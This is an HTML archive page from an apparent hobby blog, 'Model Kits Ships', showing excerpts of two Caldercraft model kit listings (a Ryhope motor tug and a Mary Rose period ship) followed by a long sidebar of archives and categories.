

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modelkitsships.name/category/calder/
body_size: 19457
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head profile="https://gmpg.org/xfn/11"><!-- XFN Profile for Blogroll Relationships -->

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="theme" content="Half-Baked" />

	<link rel="stylesheet" type="text/css" media="screen" href="https://modelkitsships.name/wp-content/themes/default/style.css" />

	<link rel="bookmark" href="#content" title="Skip to Content" />
	<link rel="bookmark" href="#sidebar" title="Skip to Sidebar" />
	<link rel="bookmark" href="#search" title="Skip to Search Form" />

	<link rel="pingback" href="https://modelkitsships.name/xmlrpc.php" />

	<title>calder | Model Kits Ships</title>
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Feed" href="https://modelkitsships.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Comments Feed" href="https://modelkitsships.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; calder Category Feed" href="https://modelkitsships.name/category/calder/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/accordion.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-admin/js/accordion.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/half-baked.js?ver=1.6.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modelkitsships.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://modelkitsships.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Model Kits Ships"/>
	<meta property="og:title" content="Calder Craft Ryhope 148 Scale US Motor Tug Model Kit Unbuilt Boxed Caldercraft"/>
		<meta property="og:description" content="This is a new kit in a very tatty box. As"/>
	
	<meta property="og:url" content="https://modelkitsships.name/2021/11/calder-craft-ryhope-148-scale-us-motor-tug-model-kit-unbuilt-boxed-caldercraft/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jyheto.js"></script>
<script type="text/javascript" src="/qodug.js"></script>

</head>

<body class="archive category category-calder category-2260">

<!-- Running Head -->

<div id="head">
	<h1><a href="https://modelkitsships.name/">Model Kits Ships</a></h1>
	<p id="tagline"></p>
	<p id="contact"><a href="&#109;&#97;il&#116;&#111;:&#97;&#100;&#109;&#105;n&#64;mod&#101;&#108;&#107;i&#116;ss&#104;ips.&#110;ame" title="Send an e-mail message to Model Kits Ships">Contact Model Kits Ships</a></p>
</div><!-- End of Running Head -->

<!-- Content Container -->

<div id="content">

<hr />
<h2>[&nbsp;Archives&nbsp;]</h2><!-- Document Title -->

<!-- Main Content -->

<div id="main">
	<div class="highlight"><!-- Message -->
		<div class="message">
						<h3>calder</h3>
			<p>The following posts on <em>Model Kits Ships</em> were published in the <strong>calder</strong> category.</p>
								</div>
	</div>
	<div id="post-5746" class="post-5746 post type-post status-publish format-standard hentry category-calder tag-boxed tag-calder tag-caldercraft tag-craft tag-model tag-motor tag-ryhope tag-scale tag-unbuilt excerpt">
		<h4><a href="https://modelkitsships.name/2021/11/calder-craft-ryhope-148-scale-us-motor-tug-model-kit-unbuilt-boxed-caldercraft/" title="Permanent link to Calder Craft Ryhope 148 Scale US Motor Tug Model Kit Unbuilt Boxed Caldercraft">Calder Craft Ryhope 148 Scale US Motor Tug Model Kit Unbuilt Boxed Caldercraft</a></h4>
		<div class="dateline">November 7, 2021 | <a href="https://modelkitsships.name/category/calder/" rel="category tag">calder</a></div>
		<p>This is a new kit in a very tatty box. As you can see the contents are complete and in nice condition. No damage to any of the parts or pieces, plywood parts are in nice shape as you can see. Single piece GRP hull, all metal pieces bagged up. The box is in poor [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/boxed/" rel="tag">boxed</a>, <a href="https://modelkitsships.name/tag/calder/" rel="tag">calder</a>, <a href="https://modelkitsships.name/tag/caldercraft/" rel="tag">caldercraft</a>, <a href="https://modelkitsships.name/tag/craft/" rel="tag">craft</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/motor/" rel="tag">motor</a>, <a href="https://modelkitsships.name/tag/ryhope/" rel="tag">ryhope</a>, <a href="https://modelkitsships.name/tag/scale/" rel="tag">scale</a>, <a href="https://modelkitsships.name/tag/unbuilt/" rel="tag">unbuilt</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2021/11/calder-craft-ryhope-148-scale-us-motor-tug-model-kit-unbuilt-boxed-caldercraft/" title="Permanent link to Calder Craft Ryhope 148 Scale US Motor Tug Model Kit Unbuilt Boxed Caldercraft">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-1647" class="post-1647 post type-post status-publish format-standard hentry category-calder tag-calder tag-craft tag-hps9004 tag-mary tag-period tag-rose tag-ship excerpt">
		<h4><a href="https://modelkitsships.name/2018/07/calder-craft-mary-rose-period-ship-kit-hps9004/" title="Permanent link to Calder Craft Mary Rose Period Ship Kit (HPS/9004)">Calder Craft Mary Rose Period Ship Kit (HPS/9004)</a></h4>
		<div class="dateline">July 29, 2018 | <a href="https://modelkitsships.name/category/calder/" rel="category tag">calder</a></div>
		<p>Mary Rose by Calder Craft. This kit has been designed with the full co-operation of the Mary Rose Trust, making it the only model based on the most up to date research and information. Double plank on frame construction in lime and walnut, Tanganyika deck planking, rigging thread and all rigging blocks, brass etched and [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/calder/" rel="tag">calder</a>, <a href="https://modelkitsships.name/tag/craft/" rel="tag">craft</a>, <a href="https://modelkitsships.name/tag/hps9004/" rel="tag">hps9004</a>, <a href="https://modelkitsships.name/tag/mary/" rel="tag">mary</a>, <a href="https://modelkitsships.name/tag/period/" rel="tag">period</a>, <a href="https://modelkitsships.name/tag/rose/" rel="tag">rose</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2018/07/calder-craft-mary-rose-period-ship-kit-hps9004/" title="Permanent link to Calder Craft Mary Rose Period Ship Kit (HPS/9004)">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div class="prev-next"><!-- Posts Navigation -->
		<div class="prev"></div>
		<div class="next"></div>
	</div>
</div><!-- End of Main Content -->

<!-- sidebar -->

<div id="sidebar">
	<hr />
	<h2>Sidebar</h2>
		<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" class="searchform" action="https://modelkitsships.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>
	</div>
			<div id="recent-posts-2" class="widget widget_recent_entries">
				<h3>Recent Posts</h3>
		<ul>
					<li>
				<a href="https://modelkitsships.name/2026/01/takara-japanese-battleship-yamato-sho-ichi-dark-color-deck-1700-ship-model-kit/">TaKaRa Japanese Battleship Yamato sho ichi dark color deck 1/700 ship model kit</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/fujimi-1350-ijn-aircraft-carrier-kaga-ship-model-series-no-60024-plastic-kit/">Fujimi 1/350 IJN Aircraft Carrier Kaga Ship Model Series No. 60024 Plastic Kit</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/1350200144-model-of-the-british-battleship-hms-vanguard/">1/350/200/144 model of the British battleship HMS Vanguard</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/mayflower-2016-version-scale-148-31-wood-model-ship-kit-sailboat-shicheng/">Mayflower 2016 Version Scale 1/48 31 Wood Model Ship Kit Sailboat Shicheng</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/gallery-1350-uss-wasp-lhd-1-usn-amphibious-assault-ship-take-a-chance-on-me/">Gallery 1/350 USS Wasp LHD 1 USN Amphibious Assault Ship-TAKE A CHANCE ON ME</a>
						</li>
				</ul>
		
	</div>
	<div id="archives-2" class="widget widget_archive">
		<h3>Archives</h3>
		<ul>
	<li><a href='https://modelkitsships.name/2026/01/'>January 2026</a></li>
	<li><a href='https://modelkitsships.name/2025/12/'>December 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/11/'>November 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/10/'>October 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/09/'>September 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/08/'>August 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/07/'>July 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/06/'>June 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/05/'>May 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/04/'>April 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/03/'>March 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/02/'>February 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/01/'>January 2025</a></li>
	<li><a href='https://modelkitsships.name/2024/12/'>December 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/11/'>November 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/10/'>October 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/09/'>September 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/08/'>August 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/07/'>July 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/06/'>June 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/05/'>May 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/04/'>April 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/03/'>March 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/02/'>February 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/01/'>January 2024</a></li>
	<li><a href='https://modelkitsships.name/2023/12/'>December 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/11/'>November 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/10/'>October 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/09/'>September 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/08/'>August 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/07/'>July 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/06/'>June 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/05/'>May 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/04/'>April 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/03/'>March 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/02/'>February 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/01/'>January 2023</a></li>
	<li><a href='https://modelkitsships.name/2022/12/'>December 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/11/'>November 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/10/'>October 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/09/'>September 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/08/'>August 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/07/'>July 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/06/'>June 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/05/'>May 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/04/'>April 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/03/'>March 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/02/'>February 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/01/'>January 2022</a></li>
	<li><a href='https://modelkitsships.name/2021/12/'>December 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/11/'>November 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/10/'>October 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/09/'>September 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/08/'>August 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/07/'>July 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/06/'>June 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/05/'>May 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/04/'>April 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/03/'>March 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/02/'>February 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/01/'>January 2021</a></li>
	<li><a href='https://modelkitsships.name/2020/12/'>December 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/11/'>November 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/10/'>October 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/09/'>September 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/08/'>August 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/07/'>July 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/06/'>June 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/05/'>May 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/04/'>April 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/03/'>March 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/02/'>February 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/01/'>January 2020</a></li>
	<li><a href='https://modelkitsships.name/2019/12/'>December 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/11/'>November 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/10/'>October 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/09/'>September 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/08/'>August 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/07/'>July 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/06/'>June 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/05/'>May 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/04/'>April 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/03/'>March 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/02/'>February 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/01/'>January 2019</a></li>
	<li><a href='https://modelkitsships.name/2018/12/'>December 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/11/'>November 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/10/'>October 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/09/'>September 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/08/'>August 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/07/'>July 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/06/'>June 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/05/'>May 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/04/'>April 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/03/'>March 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/02/'>February 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/01/'>January 2018</a></li>
	<li><a href='https://modelkitsships.name/2017/12/'>December 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/11/'>November 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/10/'>October 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/09/'>September 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/08/'>August 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/07/'>July 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/06/'>June 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/05/'>May 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/04/'>April 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/03/'>March 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/02/'>February 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/01/'>January 2017</a></li>
	<li><a href='https://modelkitsships.name/2016/12/'>December 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/11/'>November 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/10/'>October 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/09/'>September 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/08/'>August 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/07/'>July 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/06/'>June 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/05/'>May 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/04/'>April 2016</a></li>
		</ul>

	</div>
	<div id="categories-2" class="widget widget_categories">
		<h3>Categories</h3>
		<ul>
	<li class="cat-item cat-item-3493"><a href="https://modelkitsships.name/category/110ft/" >110ft</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://modelkitsships.name/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://modelkitsships.name/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://modelkitsships.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://modelkitsships.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://modelkitsships.name/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://modelkitsships.name/category/2004r/" >2004r</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://modelkitsships.name/category/30-ssmodel/" >30-ssmodel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://modelkitsships.name/category/31/" >31&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://modelkitsships.name/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://modelkitsships.name/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://modelkitsships.name/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://modelkitsships.name/category/4103/" >4103-</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://modelkitsships.name/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://modelkitsships.name/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://modelkitsships.name/category/556mm/" >556mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://modelkitsships.name/category/67ft/" >67ft</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://modelkitsships.name/category/7-ssmodel/" >7-ssmodel</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://modelkitsships.name/category/7-tonnage/" >7-tonnage</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://modelkitsships.name/category/77-78027/" >77-78027</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://modelkitsships.name/category/870pcs/" >870pcs</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://modelkitsships.name/category/900mm/" >900mm</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://modelkitsships.name/category/9090pc/" >9090pc</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://modelkitsships.name/category/9090pcs/" >9090pcs</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://modelkitsships.name/category/a824/" >a824</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://modelkitsships.name/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://modelkitsships.name/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://modelkitsships.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://modelkitsships.name/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://modelkitsships.name/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://modelkitsships.name/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://modelkitsships.name/category/aeropiccila/" >aeropiccila</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://modelkitsships.name/category/aeropiccola/" >aeropiccola</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://modelkitsships.name/category/af447/" >af447</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://modelkitsships.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://modelkitsships.name/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://modelkitsships.name/category/agincourt/" >agincourt</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://modelkitsships.name/category/aiax/" >aiax</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://modelkitsships.name/category/ainsworth/" >ainsworth</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://modelkitsships.name/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://modelkitsships.name/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://modelkitsships.name/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://modelkitsships.name/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://modelkitsships.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://modelkitsships.name/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://modelkitsships.name/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://modelkitsships.name/category/albatun/" >albatun</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://modelkitsships.name/category/albemarle/" >albemarle</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://modelkitsships.name/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://modelkitsships.name/category/alert/" >alert-</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://modelkitsships.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://modelkitsships.name/category/algocanada/" >algocanada</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://modelkitsships.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://modelkitsships.name/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://modelkitsships.name/category/all-scenario/" >all-scenario</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://modelkitsships.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://modelkitsships.name/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://modelkitsships.name/category/allosaurs/" >allosaurs</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://modelkitsships.name/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://modelkitsships.name/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://modelkitsships.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://modelkitsships.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://modelkitsships.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://modelkitsships.name/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://modelkitsships.name/category/amodel/" >amodel</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://modelkitsships.name/category/amphritite/" >amphritite</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://modelkitsships.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://modelkitsships.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://modelkitsships.name/category/answers/" >answers</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://modelkitsships.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://modelkitsships.name/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://modelkitsships.name/category/aoshima/" >aoshima</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://modelkitsships.name/category/aphrodite/" >aphrodite</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://modelkitsships.name/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://modelkitsships.name/category/aquarod/" >aquarod</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://modelkitsships.name/category/aquitania/" >aquitania</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://modelkitsships.name/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://modelkitsships.name/category/arcardia-craft/" >arcardia-craft</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://modelkitsships.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://modelkitsships.name/category/argonaut/" >argonaut</a>
</li>
